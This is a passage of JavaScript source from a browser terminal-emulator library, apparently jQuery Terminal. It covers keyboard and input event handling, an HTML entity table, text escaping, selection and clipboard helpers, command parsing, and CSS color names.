        var doc = $(document.documentElement || window);
        self.keymap(settings.keymap || {});
        function keypress_event(e) {
            debug('keypress "' + e.key + '" ' + e.fake);
            clear_hold();
            var result;
            if (!e.fake) {
                no_keypress = false;
            }
            if ((e.ctrlKey || e.metaKey) && !e.altKey) {
                return;
            }
            if (skip_keypress) {
                return;
            }
            if (is_function(settings.keypress)) {
                result = settings.keypress.call(self, e);
                if (result !== undefined) {
                    if (!result) {
                        skip_insert = true;
                    }
                    return result;
                }
            }
            if (enabled) {
                if (e.fake) {
                    // event created in input, we prevent inserting text
                    // in different interpreter when keydown called pop
                    return;
                }
                // key polyfill is not correct for keypress
                // https://github.com/cvan/keyboardevent-key-polyfill/issues/15
                var key;
                if (is_key_native) {
                    key = e.key;
                    // fixing IE inconsistency #362
                    var normalized = key.toUpperCase();
                    if (key_mapping[normalized]) {
                        key = key_mapping[normalized];
                    }
                }
                if (!key || no_key) {
                    key = String.fromCharCode(e.which);
                }
                if ($.inArray(e.which, [13, 0, 8]) > -1) {
                    if (e.keyCode === 123) { // for F12 which === 0
                        return;
                    }
                    return false;
                    // which === 100 - d
                } else if (key && (!e.ctrlKey || (e.ctrlKey && e.ctrlKey)) &&
                           (!(e.altKey && e.which === 100) || e.altKey) &&
                           !dead_key) {
                    // dead_key are handled by input event
                    if (reverse_search) {
                        rev_search_str += key;
                        reverse_history_search();
                        draw_reverse_prompt();
                    } else if (key.length === 1) {
                        self.insert(key);
                    }
                }
            }
        }
        function event(type, chr, which) {
            var event = $.Event(type);
            event.which = which;
            event.key = chr;
            event.fake = true;
            doc.trigger(event);
        }
        var skip_input = false;
        function finalize_input_event() {
            prev_command = command;
            skip_insert = false;
            no_keydown = true;
        }
        function input_event() {
            debug('input ' + no_keydown + ' || ' + process + ' ((' + no_keypress +
                  ' || ' + dead_key + ') && !' + skip_insert + ' && (' + single_key +
                  ' || ' + no_key + ') && !' + backspace + ')');
            // correct for fake space used for select all context menu hack
            var val = clip.val();
            if (!is_mobile) {
                val = val.replace(/^ /, '');
            }
            // Some Androids don't fire keypress - #39
            // if there is dead_key we also need to grab real character #158
            // Firefox/Android with google keyboard don't fire keydown and keyup #319
            if (no_keydown || process || ((no_keypress || dead_key) &&
                                          !skip_insert &&
                                          (single_key || no_key) && !backspace)) {
                if (val && val === command) {
                    finalize_input_event();
                    return;
                }
                var pos = position;
                // backspace is set in keydown if no keydown we need to get new one
                if (no_keydown) {
                    var cmd = prev_command;
                    backspace = cmd.slice(0, cmd.length - 1).length === val.length;
                }
                if (skip_input) {
                    skip_input = false;
                    clip.val(command);
                    return;
                }
                if (reverse_search) {
                    rev_search_str = val;
                    reverse_history_search();
                    draw_reverse_prompt();
                } else {
                    var str = val.slice(position);
                    if (str.length === 1 || backspace) {
                        // original not optimized function called once
                        var chr = get_next_character(str);
                        if (mobile_ignore_key(chr)) {
                            skip_input = true;
                        }
                        // we trigger events so keypress and keydown callback work
                        if (no_keydown) {
                            var keycode;
                            if (backspace) {
                                keycode = 8;
                            } else {
                                keycode = str.toUpperCase().charCodeAt(0);
                            }
                            event('keydown', backspace ? 'Backspace' : str, keycode);
                        }
                        if (no_keypress && !backspace) {
                            event('keypress', chr, str.charCodeAt(0));
                        }
                    }
                    if (backspace) {
                        prev_command = command;
                        return;
                    }
                    // if user return false in keydown we don't want to insert text
                    if (skip_insert) {
                        skip_insert = false;
                        return;
                    }
                    self.set(val);
                }
                if (backspace) {
                    self.position(pos - 1);
                } else {
                    // user enter more then one character if click on complete word
                    // on android
                    self.position(pos + Math.abs(val.length - prev_command.length));
                }
            }
            finalize_input_event();
        }
        doc.bind('keypress.cmd', keypress_event);
        doc.bind('keydown.cmd', keydown_event);
        doc.bind('keyup.cmd', clear_hold);
        doc.bind('input.cmd', input_event);
        (function() {
            if (is_mobile) {
                $(self[0]).add(clip.$node).on('touchstart.cmd', function() {
                    if (!self.isenabled()) {
                        clip.focus();
                    } else {
                        clip.blur();
                    }
                });
                self.disable();
                return;
            }
            var was_down = false;
            var count = 0;
            self.on('mousedown.cmd', function() {
                was_down = true;
            }).on('mouseup.cmd', function(e) {
                function trigger() {
                    var $target = $(e.target);
                    var is_prompt = $target.is('.cmd-prompt');
                    if (!is_prompt && down && get_selected_html() === '') {
                        if (enabled) {
                            if ($target.is('.cmd')) {
                                self.position(text(command).length);
                            } else {
                                self.display_position(get_char_pos(e));
                            }
                        }
                    }
                    count = 0;
                }
                // we get button from event for testing normally it's on originalEvent
                var button;
                if (e.originalEvent === undefined) {
                    button = e.button;
                } else {
                    button = e.originalEvent.button;
                }
                if (button === 0 && get_selected_html() === '') {
                    var name = 'click_' + id;
                    if (++count === 1) {
                        var down = was_down;
                        if (enabled) {
                            if (settings.clickTimeout === 0) {
                                trigger();
                            } else {
                                self.oneTime(settings.clickTimeout, name, trigger);
                            }
                        } else {
                            count = 0;
                        }
                    } else {
                        self.stopTime(name);
                        count = 0;
                    }
                }
                was_down = false;
            });
        })();
        self.data('cmd', self);
        if (!('KeyboardEvent' in window && 'key' in window.KeyboardEvent.prototype)) {
            setTimeout(function() {
                throw new Error('key event property not supported try https://github.' +
                                'com/inexorabletash/polyfill/blob/master/keyboard.js');
            }, 0);
        }
        return self;
    }; // cmd plugin
    // -------------------------------------------------------------------------
    var strlen = (function() {
        if (typeof wcwidth === 'undefined') {
            return function(string) {
                // fix empty prompt that use 0 width space
                string = string.replace(/\u200B/g, '');
                return $.terminal.length(string);
            };
        } else {
            return wcwidth;
        }
    })();
    // -------------------------------------------------------------------------
    function count_selfclosing_formatting(string) {
        var count = 0;
        if ($.terminal.have_formatting(string)) {
            var re = new RegExp(format_parts_re.source, 'i'); // without g flag
            $.terminal.format_split(string).forEach(function(str) {
                if ($.terminal.is_formatting(str)) {
                    var m = str.match(re);
                    if (m && m[1].match(/@/) && m[6] === '') {
                        count++;
                    }
                }
            });
        }
        return count;
    }
    // -------------------------------------------------------------------------
    // entiteis are case sensitive
    // generated from https://www.freeformatter.com/html-entities.html
    // -------------------------------------------------------------------------
    var entities = {
        "&amp;": "&",
        "&lt;": "<",
        "&gt;": ">",
        "&Agrave;": "À",
        "&Aacute;": "Á",
        "&Acirc;": "Â",
        "&Atilde;": "Ã",
        "&Auml;": "Ä",
        "&Aring;": "Å",
        "&AElig;": "Æ",
        "&Ccedil;": "Ç",
        "&Egrave;": "È",
        "&Eacute;": "É",
        "&Ecirc;": "Ê",
        "&Euml;": "Ë",
        "&Igrave;": "Ì",
        "&Iacute;": "Í",
        "&Icirc;": "Î",
        "&Iuml;": "Ï",
        "&ETH;": "Ð",
        "&Ntilde;": "Ñ",
        "&Ograve;": "Ò",
        "&Oacute;": "Ó",
        "&Ocirc;": "Ô",
        "&Otilde;": "Õ",
        "&Ouml;": "Ö",
        "&Oslash;": "Ø",
        "&Ugrave;": "Ù",
        "&Uacute;": "Ú",
        "&Ucirc;": "Û",
        "&Uuml;": "Ü",
        "&Yacute;": "Ý",
        "&THORN;": "Þ",
        "&szlig;": "ß",
        "&agrave;": "à",
        "&aacute;": "á",
        "&acirc;": "â",
        "&atilde;": "ã",
        "&auml;": "ä",
        "&aring;": "å",
        "&aelig;": "æ",
        "&ccedil;": "ç",
        "&egrave;": "è",
        "&eacute;": "é",
        "&ecirc;": "ê",
        "&euml;": "ë",
        "&igrave;": "ì",
        "&iacute;": "í",
        "&icirc;": "î",
        "&iuml;": "ï",
        "&eth;": "ð",
        "&ntilde;": "ñ",
        "&ograve;": "ò",
        "&oacute;": "ó",
        "&ocirc;": "ô",
        "&otilde;": "õ",
        "&ouml;": "ö",
        "&oslash;": "ø",
        "&ugrave;": "ù",
        "&uacute;": "ú",
        "&ucirc;": "û",
        "&uuml;": "ü",
        "&yacute;": "ý",
        "&thorn;": "þ",
        "&yuml;": "ÿ",
        "&nbsp;": " ",
        "&iexcl;": "¡",
        "&cent;": "¢",
        "&pound;": "£",
        "&curren;": "¤",
        "&yen;": "¥",
        "&brvbar;": "¦",
        "&sect;": "§",
        "&uml;": "¨",
        "&copy;": "©",
        "&ordf;": "ª",
        "&laquo;": "«",
        "&not;": "¬",
        "&shy;": "­",
        "&reg;": "®",
        "&macr;": "¯",
        "&deg;": "°",
        "&plusmn;": "±",
        "&sup2;": "²",
        "&sup3;": "³",
        "&acute;": "´",
        "&micro;": "µ",
        "&para;": "¶",
        "&cedil;": "¸",
        "&sup1;": "¹",
        "&ordm;": "º",
        "&raquo;": "»",
        "&frac14;": "¼",
        "&frac12;": "½",
        "&frac34;": "¾",
        "&iquest;": "¿",
        "&times;": "×",
        "&divide;": "÷",
        "&forall;": "∀",
        "&part;": "∂",
        "&exist;": "∃",
        "&empty;": "∅",
        "&nabla;": "∇",
        "&isin;": "∈",
        "&notin;": "∉",
        "&ni;": "∋",
        "&prod;": "∏",
        "&sum;": "∑",
        "&minus;": "−",
        "&lowast;": "∗",
        "&radic;": "√",
        "&prop;": "∝",
        "&infin;": "∞",
        "&ang;": "∠",
        "&and;": "∧",
        "&or;": "∨",
        "&cap;": "∩",
        "&cup;": "∪",
        "&int;": "∫",
        "&there4;": "∴",
        "&sim;": "∼",
        "&cong;": "≅",
        "&asymp;": "≈",
        "&ne;": "≠",
        "&equiv;": "≡",
        "&le;": "≤",
        "&ge;": "≥",
        "&sub;": "⊂",
        "&sup;": "⊃",
        "&nsub;": "⊄",
        "&sube;": "⊆",
        "&supe;": "⊇",
        "&oplus;": "⊕",
        "&otimes;": "⊗",
        "&perp;": "⊥",
        "&sdot;": "⋅",
        "&Alpha;": "Α",
        "&Beta;": "Β",
        "&Gamma;": "Γ",
        "&Delta;": "Δ",
        "&Epsilon;": "Ε",
        "&Zeta;": "Ζ",
        "&Eta;": "Η",
        "&Theta;": "Θ",
        "&Iota;": "Ι",
        "&Kappa;": "Κ",
        "&Lambda;": "Λ",
        "&Mu;": "Μ",
        "&Nu;": "Ν",
        "&Xi;": "Ξ",
        "&Omicron;": "Ο",
        "&Pi;": "Π",
        "&Rho;": "Ρ",
        "&Sigma;": "Σ",
        "&Tau;": "Τ",
        "&Upsilon;": "Υ",
        "&Phi;": "Φ",
        "&Chi;": "Χ",
        "&Psi;": "Ψ",
        "&Omega;": "Ω",
        "&alpha;": "α",
        "&beta;": "β",
        "&gamma;": "γ",
        "&delta;": "δ",
        "&epsilon;": "ε",
        "&zeta;": "ζ",
        "&eta;": "η",
        "&theta;": "θ",
        "&iota;": "ι",
        "&kappa;": "κ",
        "&lambda;": "λ",
        "&mu;": "μ",
        "&nu;": "ν",
        "&xi;": "ξ",
        "&omicron;": "ο",
        "&pi;": "π",
        "&rho;": "ρ",
        "&sigmaf;": "ς",
        "&sigma;": "σ",
        "&tau;": "τ",
        "&upsilon;": "υ",
        "&phi;": "φ",
        "&chi;": "χ",
        "&psi;": "ψ",
        "&omega;": "ω",
        "&thetasym;": "ϑ",
        "&upsih;": "ϒ",
        "&piv;": "ϖ",
        "&OElig;": "Œ",
        "&oelig;": "œ",
        "&Scaron;": "Š",
        "&scaron;": "š",
        "&Yuml;": "Ÿ",
        "&fnof;": "ƒ",
        "&circ;": "ˆ",
        "&tilde;": "˜",
        "&ensp;": " ",
        "&emsp;": " ",
        "&thinsp;": " ",
        "&zwnj;": "‌",
        "&zwj;": "‍",
        "&lrm;": "\u200e",
        "&rlm;": "\u200f",
        "&ndash;": "–",
        "&mdash;": "—",
        "&lsquo;": "‘",
        "&rsquo;": "’",
        "&sbquo;": "‚",
        "&ldquo;": "“",
        "&rdquo;": "”",
        "&bdquo;": "„",
        "&dagger;": "†",
        "&Dagger;": "‡",
        "&bull;": "•",
        "&hellip;": "…",
        "&permil;": "‰",
        "&prime;": "′",
        "&Prime;": "″",
        "&lsaquo;": "‹",
        "&rsaquo;": "›",
        "&oline;": "‾",
        "&euro;": "€",
        "&trade;": "™",
        "&larr;": "←",
        "&uarr;": "↑",
        "&rarr;": "→",
        "&darr;": "↓",
        "&harr;": "↔",
        "&crarr;": "↵",
        "&lceil;": "⌈",
        "&rceil;": "⌉",
        "&lfloor;": "⌊",
        "&rfloor;": "⌋",
        "&loz;": "◊",
        "&spades;": "♠",
        "&clubs;": "♣",
        "&hearts;": "♥",
        "&diams;": "♦"
    };
    // -------------------------------------------------------------------------
    function render_entities(str) {
        return str.replace(/&#(?:x([0-9a-f]+)|([0-9]+));/gi, function(_, hex, dec) {
            var code;
            if (hex) {
                code = parseInt(hex, 16);
            } else {
                code = parseInt(dec, 10);
            }
            return String.fromCharCode(code);
        }).replace(/(&[^;]+;)/g, function(_, entity) {
            return entities[entity] || entity;
        });
    }
    // -------------------------------------------------------------------------
    function bare_text(str) {
        if (!str.match(/&/)) {
            return str;
        }
        return render_entities(safe(str));
    }
    // -------------------------------------------------------------------------
    function text(str) {
        return bare_text($.terminal.strip(str));
    }
    // -------------------------------------------------------------------------
    function amp(str) {
        return str.replace(/&(?!#[0-9]+;|#x[0-9a-f]+;|[a-z]+;)/gi, '&amp;');
    }
    // -------------------------------------------------------------------------
    function safe(str) {
        if (!str.match(/[<>&]/)) {
            return str;
        }
        return amp(str).replace(/</g, '&lt;').replace(/>/g, '&gt;');
    }
    // -------------------------------------------------------------------------
    function crlf(str) {
        return str.replace(/\r/g, '');
    }
    // -------------------------------------------------------------------------
    function char_len(chr) {
        return entity_re.test(chr) ? 1 : chr.length;
    }
    // -------------------------------------------------------------------------
    function make_re_fn(re) {
        return function test_re(str) {
            var m = str.match(re);
            if (starts_with(m)) {
                return m[1];
            }
        };
    }
    // -------------------------------------------------------------------------
    function starts_with(match) {
        return match && match.index === 0;
    }
    // -------------------------------------------------------------------------
    function is_simple_text(str) {
        var re = [
            entity_re,
            emoji_re,
            combine_chr_re,
            astral_symbols_re
        ];
        for (var i = 0; i < re.length; ++i) {
            if (re[i].test(str)) {
                return false;
            }
        }
        return true;
    }
    // -------------------------------------------------------------------------
    // :: optimized higher order function that it check complex regexes
    // :: only when bigger string match those regexes, function is always
    // :: used in loop when you process whole string, it's used to create local
    // :: get_next_character function only cmd in input use original
    // :: not optimized function
    // -------------------------------------------------------------------------
    function make_next_char_fun(string) {
        var tests = [];
        [
            entity_re,
            emoji_re,
            combine_chr_re
        ].forEach(function(re) {
            if (re.test(string)) {
                tests.push(make_re_fn(re));
            }
        });
        if (astral_symbols_re.test(string)) {
            tests.push(function test_astral(string) {
                var m1 = string.match(astral_symbols_re);
                if (starts_with(m1)) {
                    var m2 = string.match(combine_chr_re);
                    if (m2 && m2.index === 1) {
                        return string.slice(0, 3);
                    }
                    return m1[1];
                }
            });
        }
        return function next_char(string) {
            for (var i = 0; i < tests.length; ++i) {
                var test = tests[i];
                var ret = test(string);
                if (ret) {
                    return ret;
                }
            }
            return string[0];
        };
    }
    // -------------------------------------------------------------------------
    // :: function that return character from beginning of the string
    // :: counting emoji, suroggate pairs and combine characters
    // -------------------------------------------------------------------------
    function get_next_character(string) {
        var match_entity = string.match(entity_re);
        if (starts_with(match_entity)) {
            return match_entity[1];
        }
        var match_combo = string.match(combine_chr_re);
        if (starts_with(match_combo)) {
            return match_combo[1];
        }
        var match_emoji = string.match(emoji_re);
        if (starts_with(match_emoji)) {
            return match_emoji[1];
        } else if (string.charCodeAt(0) < 255) {
            return string[0];
        } else {
            var astral_match = string.match(astral_symbols_re);
            if (starts_with(astral_match)) {
                match_combo = string.match(combine_chr_re);
                if (match_combo && match_combo.index === 1) {
                    return string.slice(0, 3);
                }
                return string.slice(0, 2);
            } else {
                return string[0];
            }
        }
    }
    // -------------------------------------------------------------------------
    // normalize position for counting emoji and extra chars
    // -------------------------------------------------------------------------
    function normalize_position(string, position) {
        if (position === 0) {
            return position;
        }
        string = $.terminal.strip(string);
        var result = $.terminal.split_characters(string).reduce(function(acc, chr) {
            if (typeof acc === 'number') {
                return acc;
            }
            var length = acc.length + char_len(chr);
            if (length >= position) {
                return acc.position + 1;
            }
            return {
                position: acc.position + 1,
                length: length
            };
        }, {position: 0, length: 0});
        if (typeof result === 'number') {
            return result;
        } else {
            return result.position;
        }
    }
    // -----------------------------------------------------------------
    function style_to_string(styles) {
        return Object.keys(styles).map(function(prop) {
            return prop + ':' + styles[prop];
        }).join(';');
    }
    // -------------------------------------------------------------------------
    function escape_html_attr(value) {
        return value.replace(/"/g, '&quot;');
    }
    // -------------------------------------------------------------------------
    function char_width_object(len, options) {
        var result = {};
        if (len === 0) {
            result['width'] = '1px';
        } else if (is_ch_unit_supported) {
            result['width'] = len + 'ch';
        } else if (!is_css_variables_supported) {
            if (options.charWidth) {
                result['width'] = (options.charWidth * len) + 'px';
            }
        } else {
            result['--length'] = len;
        }
        return result;
    }
    // -------------------------------------------------------------------------
    // :: options {charWidth}
    // -------------------------------------------------------------------------
    function char_width_prop(len, options) {
        return style_to_string(char_width_object(len, options));
    }
    // -------------------------------------------------------------------------
    function extra_css(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var len = strlen(bare);
            if (len > 1 && len !== $.terminal.length(bare)) {
                return char_width_object(len, options);
            }
        }
    }
    // -------------------------------------------------------------------------
    function wide_characters(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var chars = $.terminal.split_characters(bare);
            if (chars.length === 1) {
                return text;
            }
            var specs = chars.map(function(chr) {
                return {
                    len: strlen(chr),
                    chr: chr
                };
            }).reduce(function(arr, spec) {
                var last = arr[arr.length - 1];
                if (last) {
                    if (last.len !== spec.len) {
                        return arr.concat([{
                            sum: spec.len,
                            len: spec.len,
                            specs: [spec]
                        }]);
                    } else {
                        arr.pop();
                        return arr.concat([{
                            sum: last.sum + spec.len,
                            len: last.len,
                            specs: last.specs.concat(spec)
                        }]);
                    }
                }
                return [{
                    sum: spec.len,
                    specs: [spec],
                    len: spec.len
                }];
            }, []);
            return specs.map(function(spec) {
                if (spec.len === 1) {
                    return make_string(spec);
                }
                var style = char_width_prop(spec.sum, options);
                if (spec.sum === chars.length || !style.length) {
                    return '<span>' + make_string(spec) + '</span>';
                } else if (spec.specs.length > 1) {
                    return wrap(style, spec.specs.map(function(spec) {
                        return wrap(char_width_prop(spec.len), spec.chr);
                    }).join(''));
                } else {
                    return wrap(style, make_string(spec));
                }
            }).join('');
        }
        function make_string(spec) {
            return spec.specs.map(function(spec) {
                return spec.chr;
            }).join('');
        }
        function wrap(style, str) {
            return '<span style="' + style + '">' + str + '</span>';
        }
        return text;
    }
    // ---------------------------------------------------------------------
    // :: Binary search utility
    // ---------------------------------------------------------------------
    function binary_search(start, end, search_pos, compare_fn, more_args) {
        var len = end - start;
        var mid = start + Math.floor(len / 2);
        var args = [search_pos, mid].concat(more_args);
        var cmp = compare_fn.apply(null, args);
        if (cmp === 0) {
            return mid;
        } else if (cmp > 0 && len > 1) {
            return binary_search(
                mid,
                end,
                search_pos,
                compare_fn,
                more_args
            );
        } else if (cmp < 0 && len > 1) {
            return binary_search(
                start,
                mid,
                search_pos,
                compare_fn,
                more_args
            );
        } else {
            return -1;
        }
    }
    // -----------------------------------------------------------------
    // :: selection utilities - should work in modern browser including IE9
    // -----------------------------------------------------------------
    function is_terminal_selected(cmd) {
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.toString()) {
                var node = selection.getRangeAt(0).startContainer.parentNode;
                var term = $(node).closest('.terminal');
                return term.length && (cmd && term.find('.cmd').is(cmd) || !cmd);
            }
        }
    }
    // -----------------------------------------------------------------
    function get_selected_html() {
        var html = '';
        if (is_function(window.getSelection)) {
            var sel = window.getSelection();
            if (sel.rangeCount) {
                var container = document.createElement('div');
                for (var i = 0, len = sel.rangeCount; i < len; ++i) {
                    container.appendChild(sel.getRangeAt(i).cloneContents());
                }
                html = container.innerHTML;
            }
        }
        return html;
    }
    // -----------------------------------------------------------------
    function with_selection(fn) {
        var html = '';
        var ranges = [];
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var container = document.createElement("div");
                for (var i = 0, len = selection.rangeCount; i < len; ++i) {
                    var range = selection.getRangeAt(i).cloneRange();
                    ranges.push(range);
                    container.appendChild(range.cloneContents());
                }
                html = container.innerHTML;
            }
        }
        fn(html);
        if (ranges.length) {
            selection.removeAllRanges();
            ranges.forEach(function(range) {
                selection.addRange(range);
            });
        }
        return html !== '';
    }
    // -----------------------------------------------------------------
    function process_selected_line() {
        var $self = $(this);
        var result = $self.text();
        if ($self.hasClass('cmd-end-line')) {
            result += '\n';
        }
        return result;
    }
    // -----------------------------------------------------------------
    function process_div(element) {
        // span is empty line, div is default case with text
        return $(element).find('> div, > span')
            .map(process_selected_line).get().join('\n').replace(/\n$/, '');
    }
    // -----------------------------------------------------------------
    function process_selected_html(html) {
        var stdout;
        var text = '';
        var $html = $('<div>' + html + '</div>');
        if (html.match(/<\/div>/)) {
            // match multiple echo output
            stdout = $html.find('div[data-index]').map(function() {
                return process_div(this);
            }).get().join('\n');
            // match inside single echo output
            if (!stdout && html.match(/style="width: 100%;?"/)) {
                stdout = process_div($html);
            }
            text = stdout;
        }
        var $prompt = $html.find('.cmd-prompt');
        if ($prompt.length) {
            if (text.length) {
                text += '\n';
            }
            text += $prompt.text();
        }
        var $cmd_lines = $html.find('[role="presentation"]');
        if ($cmd_lines.length) {
            text += $cmd_lines.map(process_selected_line).get().join('');
        }
        if (!text.length && html) {
            text = $html.text();
        }
        return text.replace(/\xA0/g, ' '); // fix &nbsp; space
    }
    // ---------------------------------------------------------------------
    // :: copy given DOM element text to clipboard
    // ---------------------------------------------------------------------
    var support_copy = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        if (!is_function(document.queryCommandSupported)) {
            return false;
        }
        return document.queryCommandSupported('copy');
    })();
    // ---------------------------------------------------------------------
    var text_to_clipboard;
    if (support_copy) {
        text_to_clipboard = function text_to_clipboard($textarea, text) {
            var val = $textarea.val();
            var had_focus = $textarea.is(':focus');
            var pos = $textarea.caret();
            if (window.navigator && window.navigator.clipboard) {
                navigator.clipboard.writeText(text);
            } else if (had_focus) {
                $textarea.val(text).focus();
                $textarea[0].select();
                document.execCommand('copy');
                $textarea.val(val);
                $textarea.caret(pos);
            } else {
                var $text = $('<textarea/>').css({
                    position: 'fixed',
                    top: 0,
                    left: 0
                }).appendTo('body');
                $text.val(text).focus();
                $text[0].select();
                document.execCommand('copy');
                $text.blur();
                $text.remove();
            }
            return true;
        };
    } else {
        text_to_clipboard = $.noop;
    }
    // ---------------------------------------------------------------------
    var get_textarea_selection = (function() {
        function noop() {
            return '';
        }
        if (typeof document === 'undefined') {
            return noop;
        }
        var textarea = document.createElement('textarea');
        var selectionStart = 'selectionStart' in textarea;
        textarea = null;
        if (selectionStart) {
            return function(textarea) {
                var length = textarea.selectionEnd - textarea.selectionStart;
                return textarea.value.substr(textarea.selectionStart, length);
            };
        } else if (document.selection) {
            return function() {
                var range = document.selection.createRange();
                return range.text();
            };
        } else {
            return noop;
        }
    })();
    // ---------------------------------------------------------------------
    function clear_textarea_selection(textarea) {
        textarea.selectionStart = textarea.selectionEnd = 0;
    }
    // ---------------------------------------------------------------------
    // :: return string that are common in all elements of the array
    // ---------------------------------------------------------------------
    function common_string(string, array, matchCase) {
        if (!array.length) {
            return '';
        }
        var type = string_case(string);
        var result = [];
        for (var j = string.length; j < array[0].length; ++j) {
            var push = false;
            var candidate = array[0].charAt(j),
                candidateLower = candidate.toLowerCase();
            for (var i = 1; i < array.length; ++i) {
                push = true;
                var current = array[i].charAt(j),
                    currentLower = current.toLowerCase();
                if (candidate !== current) {
                    if (matchCase || type === 'mixed') {
                        push = false;
                        break;
                    } else if (candidateLower === currentLower) {
                        if (type === 'lower') {
                            candidate = candidate.toLowerCase();
                        } else if (type === 'upper') {
                            candidate = candidate.toUpperCase();
                        } else {
                            push = false;
                            break;
                        }
                    } else {
                        push = false;
                        break;
                    }
                }
            }
            if (push) {
                result.push(candidate);
            } else {
                break;
            }
        }
        return string + result.join('');
    }
    // ---------------------------------------------------------------------
    function trigger_terminal_change(next) {
        terminals.forEach(function(term) {
            term.settings().onTerminalChange.call(term, next);
        });
    }
    // ---------------------------------------------------------------------
    var select = (function() {
        if (root.getSelection) {
            var selection = root.getSelection();
            if (selection.setBaseAndExtent) {
                return function(start, end) {
                    var selection = root.getSelection();
                    selection.setBaseAndExtent(start, 0, end, 1);
                };
            } else {
                return function(start, end) {
                    var selection = root.getSelection();
                    var range = document.createRange();
                    range.setStart(start, 0);
                    range.setEnd(end, end.childNodes.length);
                    selection.removeAllRanges();
                    selection.addRange(range);
                };
            }
        } else {
            return $.noop;
        }
    })();
    // -------------------------------------------------------------------------
    function process_command(original, fn) {
        var string = original.trim();
        var array = string.match(command_re) || [];
        if (array.length) {
            var name = array.shift();
            var args = $.map(array, function(arg) {
                if (arg.match(/^["']/)) {
                    arg = arg.replace(/\n/g, '\\u0000\\u0000\\u0000\\u0000');
                    arg = fn(arg);
                    return arg.replace(/\x00\x00\x00\x00/g, '\n');
                }
                return fn(arg);
            });
            var quotes = $.map(array, function(arg) {
                var m = arg.match(/^(['"`]).*\1$/);
                return m && m[1] || '';
            });
            var rest = string.slice(name.length).trim();
            return {
                command: original,
                name: name,
                args: args,
                args_quotes: quotes,
                rest: rest
            };
        } else {
            return {
                command: original,
                name: '',
                args: [],
                args_quotes: [],
                rest: ''
            };
        }
    }
    // -------------------------------------------------------------------------
    // :: handler to trigger when window change size. The most important
    // :: is that it's triggers when virtual keyboard is toggled
    // -------------------------------------------------------------------------
    function on_height_change(callback) {
        var scale = window.visualViewport.scale;
        var height = Math.round(window.visualViewport.height * scale);
        callback(height);
        window.visualViewport.addEventListener('resize', function() {
            var new_scale = window.visualViewport.scale;
            var new_height = Math.round(window.visualViewport.height * new_scale);
            if (height !== new_height) {
                height = new_height;
                callback(height);
            }
        });
    }
    // -------------------------------------------------------------------------
    $.terminal = {
        version: '2.45.2',
        date: 'Mon, 21 Jul 2025 22:45:43 +0000',
        // colors from https://www.w3.org/wiki/CSS/Properties/color/keywords
        color_names: [
            'transparent', 'currentcolor', 'black', 'silver', 'gray', 'white',
            'maroon', 'red', 'purple', 'fuchsia', 'green', 'lime', 'olive',
            'yellow', 'navy', 'blue', 'teal', 'aqua', 'aliceblue',
            'antiquewhite', 'aqua', 'aquamarine', 'azure', 'beige', 'bisque',
            'black', 'blanchedalmond', 'blue', 'blueviolet', 'brown',
            'burlywood', 'cadetblue', 'chartreuse', 'chocolate', 'coral',
            'cornflowerblue', 'cornsilk', 'crimson', 'cyan', 'darkblue',
            'darkcyan', 'darkgoldenrod', 'darkgray', 'darkgreen', 'darkgrey',
            'darkkhaki', 'darkmagenta', 'darkolivegreen', 'darkorange',
            'darkorchid', 'darkred', 'darksalmon', 'darkseagreen',
            'darkslateblue', 'darkslategray', 'darkslategrey', 'darkturquoise',
            'darkviolet', 'deeppink', 'deepskyblue', 'dimgray', 'dimgrey',
            'dodgerblue', 'firebrick', 'floralwhite', 'forestgreen', 'fuchsia',
            'gainsboro', 'ghostwhite', 'gold', 'goldenrod', 'gray', 'green',
            'greenyellow', 'grey', 'honeydew', 'hotpink', 'indianred', 'indigo',
            'ivory', 'khaki', 'lavender', 'lavenderblush', 'lawngreen',
            'lemonchiffon', 'lightblue', 'lightcoral', 'lightcyan',
            'lightgoldenrodyellow', 'lightgray', 'lightgreen', 'lightgrey',
            'lightpink', 'lightsalmon', 'lightseagreen', 'lightskyblue',
            'lightslategray', 'lightslategrey', 'lightsteelblue', 'lightyellow',
            'lime', 'limegreen', 'linen', 'magenta', 'maroon',
            'mediumaquamarine', 'mediumblue', 'mediumorchid', 'mediumpurple',
            'mediumseagreen', 'mediumslateblue', 'mediumspringgreen',
            'mediumturquoise', 'mediumvioletred', 'midnightblue', 'mintcream',
            'mistyrose', 'moccasin', 'navajowhite', 'navy', 'oldlace', 'olive',
            'olivedrab', 'orange', 'orangered', 'orchid', 'palegoldenrod',
            'palegreen', 'paleturquoise', 'palevioletred', 'papayawhip',
            'peachpuff', 'peru', 'pink', 'plum', 'powderblue', 'purple', 'red',
            'rosybrown', 'royalblue', 'saddlebrown', 'salmon', 'sandybrown',
            'seagreen', 'seashell', 'sienna', 'silver', 'skyblue', 'slateblue',
            'slategray', 'slategrey', 'snow', 'springgreen', 'steelblue', 'tan',
            'teal', 'thistle', 'tomato', 'turquoise', 'violet', 'wheat',
            'white', 'whitesmoke', 'yellow', 'yellowgreen', 'rebeccapurple'],
        // for unit tests
        Cycle: Cycle,
        History: History,
        Stack: Stack,
        EventEmitter: EventEmitter,
        // ---------------------------------------------------------------------
        // :: Validate html color (it can be name or hex)
        // ---------------------------------------------------------------------
        valid_color: function valid_color(color) {
            if (color.match(color_re)) {
                return true;
            } else {
                return $.inArray(color.toLowerCase(), $.terminal.color_names) !== -1;
            }
        },
        // ---------------------------------------------------------------------
        // :: function check if given string contain invalid strings
        // ---------------------------------------------------------------------
        unclosed_strings: function unclosed_strings(string) {
            return !!string.match(unclosed_strings_re);
        },
        // ---------------------------------------------------------------------
        // :: Escape all special regex characters, so it can be use as regex to
        // :: match exact string that contain those characters
        // ---------------------------------------------------------------------
        escape_regex: function escape_regex(str) {
            if (typeof str === 'string') {
                var special = /([-\\^$[\]()+{}?*.|])/g;
                return str.replace(special, '\\$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: test if string contain formatting
        // ---------------------------------------------------------------------
        have_formatting: function have_formatting(str) {
            return typeof str === 'string' && !!str.match(format_exist_re);
        },
        // ---------------------------------------------------------------------
        is_formatting: function is_formatting(str) {
            return typeof str === 'string' && !!str.match(format_full_re);
        },
        // ---------------------------------------------------------------------
        is_extended_command: function is_extended_command(str) {
            return typeof str === 'string' &&
                str.match(format_exec_re) &&
                !$.terminal.is_formatting(str);
        },
        // ---------------------------------------------------------------------
